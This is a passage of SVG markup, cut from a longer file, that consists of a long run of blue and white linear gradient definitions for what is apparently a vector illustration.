xlink:href="#Or"><stop stop-color="#9cd2e8"/><stop offset="1" stop-color="#83bdd6"/></linearGradient><linearGradient id="BE" x1="266.703" y1="266.875" x2="228.702" y2="228.874" xlink:href="#Or"><stop stop-color="#abcfdf"/><stop offset="1" stop-color="#9dc9dc"/></linearGradient><linearGradient id="BF" x1="252.619" y1="234.91" x2="213.187" y2="214.514" xlink:href="#Or"><stop stop-color="#9cd1e8"/><stop offset="1" stop-color="#84bed8"/></linearGradient><linearGradient id="BG" x1="117.478" y1="39.694" x2="95.654" y2="-1.772" xlink:href="#Or"><stop stop-color="#1c81b3"/><stop offset="1" stop-color="#2c8ebe"/></linearGradient><linearGradient id="BH" x1="86.11" y1="73.89" x2="31.338" y2="24.097" xlink:href="#Or"><stop stop-color="#1f7fb0"/><stop offset="1" stop-color="#2687b6"/></linearGradient><linearGradient id="BI" x1="294.849" y1="499.536" x2="281.112" y2="476.641" xlink:href="#Or"><stop stop-color="#edf9fe"/><stop offset="1" stop-color="#edf8fe"/></linearGradient><linearGradient id="BJ" x1="280.493" y1="508.354" x2="257.095" y2="475.763" xlink:href="#Or"><stop stop-color="#edf9fe"/><stop offset="1" stop-color="#ecf8fe"/></linearGradient><linearGradient id="BK" x1="648.088" y1="193.933" x2="582.062" y2="131.68" xlink:href="#Or"><stop stop-color="#75c2e4"/><stop offset="1" stop-color="#5eb5db"/></linearGradient><linearGradient id="BL" x1="458.794" y1="419.833" x2="415.541" y2="375.808" xlink:href="#Or"><stop stop-color="#e0f3fc"/><stop offset="1" stop-color="#e1f4fd"/></linearGradient><linearGradient id="BM" x1="489.668" y1="313.695" x2="461.568" y2="271.545" xlink:href="#Or"><stop stop-color="#bdd9e7"/><stop offset="1" stop-color="#c2e0ee"/></linearGradient><linearGradient id="BN" x1="484.297" y1="320.862" x2="478.647" y2="296.496" xlink:href="#Or"><stop stop-color="#c1e1ef"/><stop offset="1" stop-color="#c6e5f2"/></linearGradient><linearGradient id="BO" x1="231.801" y1="281.924" x2="201.005" y2="248.561" xlink:href="#Or"><stop stop-color="#aed5e6"/><stop offset="1" stop-color="#acd6e8"/></linearGradient><linearGradient id="BP" x1="221.465" y1="261.929" x2="208.268" y2="236.194" xlink:href="#Or"><stop stop-color="#a7d0e3"/><stop offset="1" stop-color="#a6d5ea"/></linearGradient><linearGradient id="BQ" x1="228.888" y1="281.782" x2="221.455" y2="245.544" xlink:href="#Or"><stop stop-color="#a6d2e5"/><stop offset="1" stop-color="#98c8de"/></linearGradient><linearGradient id="BR" x1="215.559" y1="260.455" x2="176.891" y2="200.133" xlink:href="#Or"><stop stop-color="#a1d3e9"/><stop offset="1" stop-color="#a0d5ed"/></linearGradient><linearGradient id="BS" x1="192.436" y1="275.524" x2="144.873" y2="199.577" xlink:href="#Or"><stop stop-color="#9ad5ee"/><stop offset="1" stop-color="#98cae0"/></linearGradient><linearGradient id="BT" x1="777.548" y1="442.755" x2="768.524" y2="414.177" xlink:href="#Or"><stop stop-color="#a3d7ee"/><stop offset="1" stop-color="#a8dbf1"/></linearGradient><linearGradient id="BU" x1="93.1" y1="384.985" x2="37.317" y2="334.78" xlink:href="#Or"><stop stop-color="#a5d4e7"/><stop offset="1" stop-color="#b1e0f4"/></linearGradient><linearGradient id="BV" x1="93.127" y1="431.71" x2="53.107" y2="352.317" xlink:href="#Or"><stop stop-color="#a1ccde"/><stop offset="1" stop-color="#abd7ea"/></linearGradient><linearGradient id="BW" x1="78.189" y1="372.465" x2="22.101" y2="317.179" xlink:href="#Or"><stop stop-color="#a3dbf2"/><stop offset="1" stop-color="#abddf3"/></linearGradient><linearGradient id="BX" x1="69.157" y1="382.987" x2="36.939" y2="328.071" xlink:href="#Or"><stop stop-color="#99d3ed"/><stop offset="1" stop-color="#aadbf1"/></linearGradient><linearGradient id="BY" x1="56.779" y1="408.073" x2="30.143" y2="339.819" xlink:href="#Or"><stop stop-color="#9ed7ee"/><stop offset="1" stop-color="#aad9ec"/></linearGradient><linearGradient id="BZ" x1="345.563" y1="442.335" x2="285.334" y2="391.849" xlink:href="#Or"><stop stop-color="#e8f6fe"/><stop offset="1" stop-color="#e4f5fd"/></linearGradient><linearGradient id="Ba" x1="334.672" y1="382.806" x2="276.511" y2="318.658" xlink:href="#Or"><stop stop-color="#d3effa"/><stop offset="1" stop-color="#dcf2fb"/></linearGradient><linearGradient id="Bb" x1="349.646" y1="435.22" x2="293.739" y2="367.591" xlink:href="#Or"><stop stop-color="#e4f5fd"/><stop offset="1" stop-color="#dff3fb"/></linearGradient><linearGradient id="Bc" x1="511.451" y1="218.521" x2="427.35" y2="125.839" xlink:href="#Or"><stop stop-color="#84c8e4"/><stop offset="1" stop-color="#94d1eb"/></linearGradient><linearGradient id="Bd" x1="482.241" y1="141.396" x2="470.672" y2="96.774" xlink:href="#Or"><stop stop-color="#6eb6d5"/><stop offset="1" stop-color="#6bb6d7"/></linearGradient><linearGradient id="Be" x1="466.669" y1="230.273" x2="391.818" y2="103.963" xlink:href="#Or"><stop stop-color="#a7daef"/><stop offset="1" stop-color="#99d3ec"/></linearGradient><linearGradient id="Bf" x1="443.058" y1="137.358" x2="422.835" y2="102.69" xlink:href="#Or"><stop stop-color="#73c1e1"/><stop offset="1" stop-color="#80c9e8"/></linearGradient><linearGradient id="Bg" x1="441.975" y1="239.634" x2="316.556" y2="112.853" xlink:href="#Or"><stop stop-color="#7fc4e2"/><stop offset="1" stop-color="#91cfe9"/></linearGradient><linearGradient id="Bh" x1="731.028" y1="478.245" x2="683.593" y2="413.763" xlink:href="#Or"><stop stop-color="#b9e3f6"/><stop offset="1" stop-color="#c2e6f6"/></linearGradient><linearGradient id="Bi" x1="696.491" y1="467.973" x2="647.808" y2="404.076" xlink:href="#Or"><stop stop-color="#ccebf9"/><stop offset="1" stop-color="#c9e9f8"/></linearGradient><linearGradient id="Bj" x1="420.418" y1="51.646" x2="392.906" y2="-3.379" xlink:href="#Or"><stop stop-color="#419fc9"/><stop offset="1" stop-color="#349bc8"/></linearGradient><linearGradient id="Bk" x1="412.72" y1="8.436" x2="364.434" y2="-41.515" xlink:href="#Or"><stop stop-color="#41a5d3"/><stop offset="1" stop-color="#3391c0"/></linearGradient><linearGradient id="Bl" x1="397.291" y1="39.816" x2="332.278" y2="-30.198" xlink:href="#Or"><stop stop-color="#207faf"/><stop offset="1" stop-color="#38a1d0"/></linearGradient><linearGradient id="Bm" x1="768.026" y1="51.802" x2="741.737" y2="-2.159" xlink:href="#Or"><stop stop-color="#0e699c"/><stop offset="1" stop-color="#1a75a5"/></linearGradient><linearGradient id="Bn" x1="734.101" y1="49.519" x2="721.224" y2="6.749" xlink:href="#Or"><stop stop-color="#1d77a5"/><stop offset="1" stop-color="#2588b9"/></linearGradient><linearGradient id="Bo" x1="18.226" y1="185.539" x2="13.616" y2="170.325" xlink:href="#Or"><stop stop-color="#4eb2de"/><stop offset="1" stop-color="#4db1dc"/></linearGradient><linearGradient id="Bp" x1="21.847" y1="246.375" x2="-39.958" y2="193.399" xlink:href="#Or"><stop stop-color="#61bce2"/><stop offset="1" stop-color="#5eb8de"/></linearGradient><linearGradient id="Bq" x1="181.543" y1="200.04" x2="135.346" y2="158.463" xlink:href="#Or"><stop stop-color="#72bcdc"/><stop offset="1" stop-color="#73bedf"/></linearGradient><linearGradient id="Br" x1="156.239" y1="197.073" x2="113.745" y2="171.576" xlink:href="#Or"><stop stop-color="#80c8e7"/><stop offset="1" stop-color="#6ebee1"/></linearGradient><linearGradient id="Bs" x1="155.845" y1="138.482" x2="123.167" y2="118.43" xlink:href="#Or"><stop stop-color="#328eb9"/><stop offset="1" stop-color="#449fc9"/></linearGradient><linearGradient id="Bt" x1="719.796" y1="239.204" x2="656.316" y2="169.376" xlink:href="#Or"><stop stop-color="#56a9cd"/><stop offset="1" stop-color="#66b4d7"/></linearGradient><linearGradient id="Bu" x1="725.02" y1="250.869" x2="631.304" y2="157.153" xlink:href="#Or"><stop stop-color="#67b0d0"/><stop offset="1" stop-color="#60abcd"/></linearGradient><linearGradient id="Bv" x1="354.995" y1="451.577" x2="295.513" y2="409.445" xlink:href="#Or"><stop stop-color="#e4f5fd"/><stop offset="1" stop-color="#e9f7fe"/></linearGradient><linearGradient id="Bw" x1="606.335" y1="111.719" x2="559.617" y2="43.979" xlink:href="#Or"><stop stop-color="#4aa8d1"/><stop offset="1" stop-color="#3d9dc9"/></linearGradient><linearGradient id="Bx" x1="595.978" y1="110.306" x2="562.202" y2="95.83" xlink:href="#Or"><stop stop-color="#67bfe3"/><stop offset="1" stop-color="#4ba7d0"/></linearGradient><linearGradient id="By" x1="592.127" y1="71.153" x2="556.946" y2="53.562" xlink:href="#Or"><stop stop-color="#54aad2"/><stop offset="1" stop-color="#2e90bf"/></linearGradient><linearGradient id="Bz" x1="596.276" y1="65.269" x2="564.127" y2="3.267" xlink:href="#Or"><stop stop-color="#1e7fae"/><stop offset="1" stop-color="#2f8bb7"/></linearGradient><linearGradient id="CA" x1="195.121" y1="484.287" x2="174.939" y2="442.662" xlink:href="#Or"><stop stop-color="#e1f4fc"/><stop offset="1" stop-color="#ddf3fb"/></linearGradient><linearGradient id="CB" x1="181.821" y1="477.794" x2="162.125" y2="433.478" xlink:href="#Or"><stop stop-color="#dcf2fb"/><stop offset="1" stop-color="#d8f0fb"/></linearGradient><linearGradient id="CC" x1="645.724" y1="2.743" x2="595.108" y2="-65.046" xlink:href="#Or"><stop stop-color="#1776aa"/><stop offset="1" stop-color="#217cad"/></linearGradient><linearGradient id="CD" x1="47.065" y1="337.331" x2="33.356" y2="297.786" xlink:href="#Or"><stop stop-color="#75b4d0"/><stop offset="1" stop-color="#86cbe9"/></linearGradient><linearGradient id="CE" x1="31.103" y1="316.501" x2="-5.731" y2="256.446" xlink:href="#Or"><stop stop-color="#70b2d0"/><stop offset="1" stop-color="#77c4e5"/></linearGradient><linearGradient id="CF" x1="23.494" y1="357.847" x2="-14.306" y2="311.007" xlink:href="#Or"><stop stop-color="#90d1ed"/><stop offset="1" stop-color="#88cce8"/></linearGradient><linearGradient id="CG" x1="9.47" y1="407.346" x2="-52.423" y2="373.766" xlink:href="#Or"><stop stop-color="#93d1ec"/><stop offset="1" stop-color="#86c7e2"/></linearGradient><linearGradient id="CH" x1="796.566" y1="188.255" x2="762.072" y2="109.518" xlink:href="#Or"><stop stop-color="#4da0c3"/><stop offset="1" stop-color="#3c88ab"/></linearGradient><linearGradient id="CI" x1="16.847" y1="312.54" x2="-34.155" y2="257.457" xlink:href="#Or"><stop stop-color="#72c2e5"/><stop offset="1" stop-color="#70c1e5"/></linearGradient><linearGradient id="CJ" x1="35.222" y1="328.578" x2="-31.486" y2="250.269" xlink:href="#Or"><stop stop-color="#76c5e6"/></linearGradient><linearGradient id="CK" x1=".192" y1="306.531" x2="-48.477" y2="278.909" xlink:href="#Or"><stop stop-color="#69bde2"/><stop offset="1" stop-color="#69bee3"/></linearGradient><linearGradient id="CL" x1="427.09" y1="459.193" x2="388.584" y2="426.187" xlink:href="#Or"><stop stop-color="#e9f7ff"/><stop offset="1" stop-color="#ecf8fe"/></linearGradient><linearGradient id="CM" x1="438.226" y1="545.828" x2="357.259" y2="486.66" xlink:href="#Or"><stop stop-color="#eef9fe"/><stop offset="1" stop-color="#effafe"/></linearGradient><linearGradient id="CN" x1="692.069" y1="403.717" x2="678.254" y2="400.757" xlink:href="#Or"><stop stop-color="#bde5f7"/><stop offset="1" stop-color="#b8e2f5"/></linearGradient><linearGradient id="CO" x1="476.027" y1="14.14" x2="434.171" y2="-33.575" xlink:href="#Or"><stop stop-color="#298fc0"/><stop offset="1" stop-color="#2c8dbc"/></linearGradient><linearGradient id="CP" x1="438.379" y1="17.098" x2="387.658" y2="-43.242" xlink:href="#Or"><stop stop-color="#349ccd"/><stop offset="1" stop-color="#359ccd"/></linearGradient><linearGradient id="CQ" x1="587.574" y1="296.897" x2="572.806" y2="272.529" xlink:href="#Or"><stop stop-color="#b5e0f3"/><stop offset="1" stop-color="#aedaee"/></linearGradient><linearGradient id="CR" x1="581.861" y1="280.867" x2="533.422" y2="255.891" xlink:href="#Or"><stop stop-color="#7eb5cd"/><stop offset="1" stop-color="#9ccbe0"/></linearGradient><linearGradient id="CS" x1="611.192" y1="282.974" x2="561.179" y2="238.431" xlink:href="#Or"><stop stop-color="#96cce3"/><stop offset="1" stop-color="#93c7dd"/></linearGradient><linearGradient id="CT" x1="625.526" y1="316.401" x2="567.023" y2="276.081" xlink:href="#Or"><stop stop-color="#95c7dd"/><stop offset="1" stop-color="#9ec9dc"/></linearGradient><linearGradient id="CU" x1="597.853" y1="323.138" x2="567.711" y2="305.914" xlink:href="#Or"><stop stop-color="#add6e8"/><stop offset="1" stop-color="#b1ddf1"/></linearGradient><linearGradient id="CV" x1="767.211" y1="25.978" x2="705.364" y2="-58.095" xlink:href="#Or"><stop stop-color="#2d8bbc"/><stop offset="1" stop-color="#3692c1"/></linearGradient><linearGradient id="CW" x1="778.099" y1="29.069" x2="712.488" y2="-74.268" xlink:href="#Or"><stop stop-color="#2588ba"/><stop offset="1" stop-color="#1f79ab"/></linearGradient><linearGradient id="CX" x1="352.24" y1="586.623" x2="286.671" y2="473.926" xlink:href="#Or"><stop stop-color="#f1fbfd"/><stop offset="1" stop-color="#f0fafe"/></linearGradient><linearGradient id="CY" x1="292.243" y1="603.013" x2="211.963" y2="562.874" xlink:href="#Or"><stop stop-color="#eef9fe"/><stop offset="1" stop-color="#eff9fe"/></linearGradient><linearGradient id="CZ" x1="716.668" y1="574.384" x2="628.666" y2="481.982" xlink:href="#Or"><stop stop-color="#d1edfa"/><stop offset="1" stop-color="#d6f0fa"/></linearGradient><linearGradient id="Ca" x1="148.803" y1="385.757" x2="137.39" y2="347.57" xlink:href="#Or"><stop stop-color="#c5e9f8"/><stop offset="1" stop-color="#b6dff0"/></linearGradient><linearGradient id="Cb" x1="103.887" y1="383.573" x2="84.053" y2="344.667" xlink:href="#Or"><stop stop-color="#afdaeb"/><stop offset="1" stop-color="#c1e7f7"/></linearGradient><linearGradient id="Cc" x1="348.661" y1="43.993" x2="335.587" y2="11.903" xlink:href="#Or"><stop stop-color="#4ab0db"/><stop offset="1" stop-color="#48add9"/></linearGradient><linearGradient id="Cd" x1="346.193" y1="35.992" x2="309.333" y2="-9.245" xlink:href="#Or"><stop stop-color="#41a6d3"/><stop offset="1" stop-color="#379bc9"/></linearGradient><linearGradient id="Ce" x1="339.023" y1="49.583" x2="317.217" y2="16.874" xlink:href="#Or"><stop stop-color="#4eb2dd"/><stop offset="1" stop-color="#47acd8"/></linearGradient><linearGradient id="Cf" x1="328.619" y1="55.459" x2="304.181" y2="26.133" xlink:href="#Or"><stop stop-color="#46aad6"/><stop offset="1" stop-color="#45aad7"/></linearGradient><linearGradient id="Cg" x1="322.569" y1="20.389" x2="297.973" y2="-1.747" xlink:href="#Or"><stop stop-color="#389ac9"/><stop offset="1" stop-color="#45a8d5"/></linearGradient><linearGradient id="Ch" x1="309.855" y1="45.193" x2="291.676" y2="39.452" xlink:href="#Or"><stop stop-color="#3ba0ce"/><stop offset="1" stop-color="#3b9fcd"/></linearGradient><linearGradient id="Ci" x1="160.101" y1="139.679" x2="127.142" y2="92.489" xlink:href="#Or"><stop stop-color="#5cb7e0"/><stop offset="1" stop-color="#3c99c3"/></linearGradient><linearGradient id="Cj" x1="158.392" y1="190.438" x2="94.982" y2="134.955" xlink:href="#Or"><stop stop-color="#64bae0"/><stop offset="1" stop-color="#5baed4"/></linearGradient><linearGradient id="Ck" x1="406.473" y1="266.88" x2="372.025" y2="206.596" xlink:href="#Or"><stop stop-color="#b1d5e6"/><stop offset="1" stop-color="#add7ea"/></linearGradient><linearGradient id="Cl" x1="414.335" y1="314.864" x2="374.776" y2="217.245" xlink:href="#Or"><stop stop-color="#b2d0de"/><stop offset="1" stop-color="#badae8"/></linearGradient><linearGradient id="Cm" x1="371.773" y1="247.419" x2="336.701" y2="188.235" xlink:href="#Or"><stop stop-color="#a3d3e9"/><stop offset="1" stop-color="#a6d4e7"/></linearGradient><linearGradient id="Cn" x1="351.53" y1="300.215" x2="278.269" y2="237.087" xlink:href="#Or"><stop stop-color="#bfdfed"/><stop offset="1" stop-color="#b0d8e9"/></linearGradient><linearGradient id="Co" x1="388.681" y1="327.722" x2="314.695" y2="227.482" xlink:href="#Or"><stop stop-color="#bedce9"/><stop offset="1" stop-color="#bcdcea"/></linearGradient><linearGradient id="Cp" x1="463.505" y1="29.618" x2="426.489" y2="-16.249" xlink:href="#Or"><stop stop-color="#2e95c5"/><stop offset="1" stop-color="#2b8cbb"/></linearGradient><linearGradient id="Cq" x1="434.777" y1="20.134" x2="397.21" y2="-11.716" xlink:href="#Or"><stop stop-color="#3da4d3"/><stop offset="1" stop-color="#2a8ebd"/></linearGradient><linearGradient id="Cr" x1="561.81" y1="91.519" x2="540.627" y2="25.081" xlink:href="#Or"><stop stop-color="#4cafdb"/><stop offset="1" stop-color="#50b1db"/></linearGradient><linearGradient id="Cs" x1="543.805" y1="138.795" x2="473.444" y2="74.916" xlink:href="#Or"><stop stop-color="#5eb7de"/><stop offset="1" stop-color="#6dbde0"/></linearGradient><linearGradient id="Ct" x1="553.265" y1="91.209" x2="531.547" y2="31.979" xlink:href="#Or"><stop stop-color="#57b6e0"/><stop offset="1" stop-color="#55b0d8"/></linearGradient><linearGradient id="Cu" x1="498.104" y1="126.343" x2="452.683" y2="89.844" xlink:href="#Or"><stop stop-color="#62aed0"/><stop offset="1" stop-color="#4ca3ca"/></linearGradient><linearGradient id="Cv" x1="484.962" y1="85.104" x2="483.072" y2="73.761" xlink:href="#Or"><stop stop-color="#56b2db"/><stop offset="1" stop-color="#55b0d7"/></linearGradient><linearGradient id="Cw" x1="581.225" y1="304.642" x2="571.886" y2="263.782" xlink:href="#Or"><stop stop-color="#bae2f4"/><stop offset="1" stop-color="#b7ddee"/></linearGradient><linearGradient id="Cx" x1="554.436" y1="303.642" x2="523.909" y2="251.311" xlink:href="#Or"><stop stop-color="#b9deef"/><stop offset="1" stop-color="#b8d9e8"/></linearGradient><linearGradient id="Cy" x1="559.333" y1="298.857" x2="536.038" y2="237.292" xlink:href="#Or"><stop stop-color="#afd1e0"/><stop offset="1" stop-color="#b7d6e4"/></linearGradient><linearGradient id="Cz" x1="506.874" y1="311.967" x2="482.788" y2="265.803" xlink:href="#Or"><stop stop-color="#c6e3f0"/><stop offset="1" stop-color="#c0dcea"/></linearGradient><linearGradient id="DA" x1="624.197" y1="319.538" x2="617.117" y2="281.478" xlink:href="#Or"><stop stop-color="#b1d7e8"/><stop offset="1" stop-color="#bae0f0"/></linearGradient><linearGradient id="DB" x1="291.756" y1="454.44" x2="232.669" y2="382.577" xlink:href="#Or"><stop stop-color="#e5f6fd"/><stop offset="1" stop-color="#e0f2fb"/></linearGradient><linearGradient id="DC" x1="764.452" y1="498.969" x2="715.542" y2="425.605" xlink:href="#Or"><stop stop-color="#b6e1f4"/><stop offset="1" stop-color="#c0e6f5"/></linearGradient><linearGradient id="DD" x1="762.23" y1="573.54" x2="674.321" y2="483.873" xlink:href="#Or"><stop stop-color="#c9e9f7"/><stop offset="1" stop-color="#c3e7f6"/></linearGradient><linearGradient id="DE" x1="789.272" y1="506.588" x2="724.164" y2="456.437" xlink:href="#Or"><stop stop-color="#a8dcf2"/><stop offset="1" stop-color="#b3e1f5"/></linearGradient><linearGradient id="DF" x1="790.634" y1="300.979" x2="784.072" y2="276.371" xlink:href="#Or"><stop stop-color="#74c4e8"/><stop offset="1" stop-color="#74bedf"/></linearGradient><linearGradient id="DG" x1="772.895" y1="310.82" x2="759.677" y2="271.167" xlink:href="#Or"><stop stop-color="#75b7d4"/><stop offset="1" stop-color="#7dc3e2"/></linearGradient><linearGradient id="DH" x1="790.906" y1="313.106" x2="787.299" y2="291.462" xlink:href="#Or"><stop stop-color="#7cc8e9"/><stop offset="1" stop-color="#7fc7e7"/></linearGradient><linearGradient id="DI" x1="429.248" y1="414.488" x2="388.412" y2="386.049" xlink:href="#Or"><stop stop-color="#e5f5fe"/><stop offset="1" stop-color="#e2f4fd"/></linearGradient><linearGradient id="DJ" x1="424.214" y1="458.568" x2="382.481" y2="428.428" xlink:href="#Or"><stop stop-color="#e7f6fe"/><stop offset="1" stop-color="#e8f7fe"/></linearGradient><linearGradient id="DK" x1="405.871" y1="454.92" x2="360.621" y2="402.129" xlink:href="#Or"><stop stop-color="#ebf8fe"/><stop offset="1" stop-color="#e9f7fe"/></linearGradient><linearGradient id="DL" x1="401.486" y1="450.417" x2="341.024" y2="377.359" xlink:href="#Or"><stop stop-color="#e9f7fe"/><stop offset="1" stop-color="#e3f5fd"/></linearGradient><linearGradient id="DM" x1="638.453" y1="222.136" x2="636.674" y2="206.795" xlink:href="#Or"><stop stop-color="#87c1d8"/><stop offset="1" stop-color="#8ccae3"/></linearGradient><linearGradient id="DN" x1="718.422" y1="224.922" x2="681.318" y2="153.366" xlink:href="#Or"><stop stop-color="#63b1d5"/><stop offset="1" stop-color="#81c8e7"/></linearGradient><linearGradient id="DO" x1="687.53" y1="217.45" x2="614.059" y2="131.201" xlink:href="#Or"><stop stop-color="#4191b6"/><stop offset="1" stop-color="#5daccf"/></linearGradient><linearGradient id="DP" x1="652.068" y1="252.31" x2="622.749" y2="208.331" xlink:href="#Or"><stop stop-color="#86c9e6"/><stop offset="1" stop-color="#8ac9e5"/></linearGradient><linearGradient id="DQ" x1="646.244" y1="202.834" x2="577.231" y2="153.325" xlink:href="#Or"><stop stop-color="#64b8dc"/><stop offset="1" stop-color="#7cc4e4"/></linearGradient><linearGradient id="DR" x1="639.548" y1="244.619" x2="610.711" y2="194.875" xlink:href="#Or"><stop stop-color="#84c0da"/><stop offset="1" stop-color="#7dbcd7"/></linearGradient><linearGradient id="DS" x1="619.946" y1="218.883" x2="603.409" y2="178.13" xlink:href="#Or"><stop stop-color="#8acdec"/><stop offset="1" stop-color="#7fbfdb"/></linearGradient><linearGradient id="DT" x1="409.349" y1="525.247" x2="350.044" y2="486.471" xlink:href="#Or"><stop stop-color="#eefafe"/><stop offset="1" stop-color="#f0fafe"/></linearGradient><linearGradient id="DU" x1="406.336" y1="494.529" x2="369.172" y2="441.318" xlink:href="#Or"><stop stop-color="#edf9fe"/></linearGradient><linearGradient id="DV" x1="383.876" y1="537.425" x2="348.414" y2="510.828" xlink:href="#Or"><stop stop-color="#f1fbfe"/><stop offset="1" stop-color="#f0fafd"/></linearGradient><linearGradient id="DW" x1="375.128" y1="517.502" x2="342.702" y2="468.863" xlink:href="#Or"><stop stop-color="#f0fbfd"/><stop offset="1" stop-color="#effafe"/></linearGradient><linearGradient id="DX" x1="772.992" y1="416.918" x2="730.13" y2="370.994" xlink:href="#Or"><stop stop-color="#a0d7ef"/><stop offset="1" stop-color="#a2d8f1"/></linearGradient><linearGradient id="DY" x1="763.424" y1="442.201" x2="735.302" y2="397.798" xlink:href="#Or"><stop stop-color="#a4d8f0"/><stop offset="1" stop-color="#aedef4"/></linearGradient><linearGradient id="DZ" x1="783.328" y1="403.041" x2="763.646" y2="347.273" xlink:href="#Or"><stop stop-color="#9ed7f0"/><stop offset="1" stop-color="#b0dff4"/></linearGradient><linearGradient id="Da" x1="754.26" y1="436.088" x2="731.229" y2="385.177" xlink:href="#Or"><stop stop-color="#addbef"/><stop offset="1" stop-color="#b1dcf0"/></linearGradient><linearGradient id="Db" x1="719.177" y1="407.653" x2="701.366" y2="372.716" xlink:href="#Or"><stop stop-color="#b7e2f6"/><stop offset="1" stop-color="#b4e0f4"/></linearGradient><linearGradient id="Dc" x1="725.705" y1="417.79" x2="720.289" y2="394.579" xlink:href="#Or"><stop stop-color="#b9e2f5"/><stop offset="1" stop-color="#b6e0f4"/></linearGradient><linearGradient id="Dd" x1="373.153" y1="486.822" x2="340.138" y2="441.801" xlink:href="#Or"><stop stop-color="#eef9fe"/><stop offset="1" stop-color="#edf8fe"/></linearGradient><linearGradient id="De" x1="364.702" y1="493.372" x2="353.248" y2="460.571" xlink:href="#Or"><stop stop-color="#eff9fe"/><stop offset="1" stop-color="#eef9fe"/></linearGradient><linearGradient id="Df" x1="359.886" y1="472.378" x2="341.418" y2="436.152" xlink:href="#Or"><stop stop-color="#ecf8fe"/><stop offset="1" stop-color="#ebf8fe"/></linearGradient><linearGradient id="Dg" x1="327.595" y1="466.545" x2="295.988" y2="436.602" xlink:href="#Or"><stop stop-color="#e9f7fe"/><stop offset="1" stop-color="#eaf8fe"/></linearGradient><linearGradient id="Dh" x1="325.711" y1="488.84" x2="312.612" y2="458.277" xlink:href="#Or"><stop stop-color="#edf9fe"/></linearGradient><linearGradient id="Di" x1="317.741" y1="492.835" x2="273.828" y2="459.901" xlink:href="#Or"><stop stop-color="#e9f7fe"/><stop offset="1" stop-color="#ecf8fe"/></linearGradient><linearGradient id="Dj" x1="413.027" y1="127.792" x2="407.202" y2="99.637" xlink:href="#Or"><stop stop-color="#76bfdf"/><stop offset="1" stop-color="#6bb6d8"/></linearGradient><linearGradient id="Dk" x1="404.392" y1="185.068" x2="352.716" y2="88.176" xlink:href="#Or"><stop stop-color="#76bbd9"/><stop offset="1" stop-color="#85c7e4"/></linearGradient><linearGradient id="Dl" x1="361.148" y1="119.106" x2="329.572" y2="91.685" xlink:href="#Or"><stop stop-color="#56a5c9"/><stop offset="1" stop-color="#64b6d9"/></linearGradient><linearGradient id="Dm" x1="349.112" y1="113.704" x2="314.501" y2="80.915" xlink:href="#Or"><stop stop-color="#65b8dd"/><stop offset="1" stop-color="#6fbbdc"/></linearGradient><linearGradient id="Dn" x1="350.78" y1="193.671" x2="278.731" y2="148.166" xlink:href="#Or"><stop stop-color="#6ab0cf"/><stop offset="1" stop-color="#87cbe8"/></linearGradient><linearGradient id="Do" x1="136.749" y1="327.697" x2="91.835" y2="301.157" xlink:href="#Or"><stop stop-color="#a9d6eb"/><stop offset="1" stop-color="#95c7de"/></linearGradient><linearGradient id="Dp" x1="125.604" y1="361.1" x2="85.265" y2="322.374" xlink:href="#Or"><stop stop-color="#b2ddf0"/><stop offset="1" stop-color="#abd9ed"/></linearGradient><linearGradient id="Dq" x1="125.359" y1="308.703" x2="83.81" y2="284.578" xlink:href="#Or"><stop stop-color="#8abfd7"/><stop offset="1" stop-color="#9bd2ea"/></linearGradient><linearGradient id="Dr" x1="108.486" y1="312.116" x2="42.51" y2="242.26" xlink:href="#Or"><stop stop-color="#8fcae5"/><stop offset="1" stop-color="#a2d9f1"/></linearGradient><linearGradient id="Ds" x1="120.016" y1="348.943" x2="80.972" y2="292.719" xlink:href="#Or"><stop stop-color="#9dcbde"/><stop offset="1" stop-color="#a1d5eb"/></linearGradient><linearGradient id="Dt" x1="696.471" y1="34.476" x2="643.973" y2="8.883" xlink:href="#Or"><stop stop-color="#2e86b4"/><stop offset="1" stop-color="#2278a7"/></linearGradient><linearGradient id="Du" x1="701.4" y1="28.874" x2="699.73" y2="15.098" xlink:href="#Or"><stop stop-color="#3897c6"/><stop offset="1" stop-color="#2585b6"/></linearGradient><linearGradient id="Dv" x1="675.973" y1="16.317" x2="631.277" y2="-.445" xlink:href="#Or"><stop stop-color="#176d9e"/><stop offset="1" stop-color="#126b9c"/></linearGradient><linearGradient id="Dw" x1="671.169" y1="27.303" x2="664.603" y2="10.888" xlink:href="#Or"><stop stop-color="#125e8c"/><stop offset="1" stop-color="#1971a1"/></linearGradient><linearGradient id="Dx" x1="725.916" y1="164.112" x2="685.216" y2="94.341" xlink:href="#Or"><stop stop-color="#52acd3"/><stop offset="1" stop-color="#52b2db"/></linearGradient><linearGradient id="Dy" x1="763.345" y1="174.229" x2="727.513" y2="107.045" xlink:href="#Or"><stop stop-color="#2d7ba0"/><stop offset="1" stop-color="#46a1ca"/></linearGradient><linearGradient id="Dz" x1="163.862" y1="498.968" x2="149.259" y2="486.799" xlink:href="#Or"><stop stop-color="#e0f4fc"/><stop offset="1" stop-color="#def3fb"/></linearGradient><linearGradient id="EA" x1="161.9" y1="513.711" x2="140.134" y2="472.356" xlink:href="#Or"><stop stop-color="#dff4fc"/><stop offset="1" stop-color="#dcf3fb"/></linearGradient><linearGradient id="EB" x1="158.171" y1="484.462" x2="141.906" y2="448.805" xlink:href="#Or"><stop stop-color="#dbf2fb"/><stop offset="1" stop-color="#d8f1fb"/></linearGradient><linearGradient id="EC" x1="160.076" y1="515.244" x2="128.894" y2="466.008" xlink:href="#Or"><stop stop-color="#daf1fc"/><stop offset="1" stop-color="#d8f1fb"/></linearGradient><linearGradient id="ED" x1="151.167" y1="486.004" x2="135.15" y2="449.042" xlink:href="#Or"><stop stop-color="#d5effb"/><stop offset="1" stop-color="#d8f0fb"/></linearGradient><linearGradient id="EE" x1="264.595" y1="468.458" x2="257.879" y2="438.239" xlink:href="#Or"><stop stop-color="#e5f5fd"/><stop offset="1" stop-color="#e2f4fb"/></linearGradient><linearGradient id="EF" x1="216.225" y1="464.292" x2="207.273" y2="437.438" xlink:href="#Or"><stop stop-color="#e1f4fc"/><stop offset="1" stop-color="#def3fb"/></linearGradient><linearGradient id="EG" x1="694.875" y1="553.281" x2="623.262" y2="477.301" xlink:href="#Or"><stop stop-color="#d3eefa"/><stop offset="1" stop-color="#dcf3fb"/></linearGradient><linearGradient id="EH" x1="669.01" y1="505.247" x2="628.243" y2="441.913" xlink:href="#Or"><stop stop-color="#d1eefa"/><stop offset="1" stop-color="#d8f1fc"/></linearGradient><linearGradient id="EI" x1="254.844" y1="530.043" x2="201.866" y2="467.96" xlink:href="#Or"><stop stop-color="#ebf8fe"/><stop offset="1" stop-color="#e8f6fd"/></linearGradient><linearGradient id="EJ" x1="243.472" y1="523.791" x2="193.326" y2="443.871" 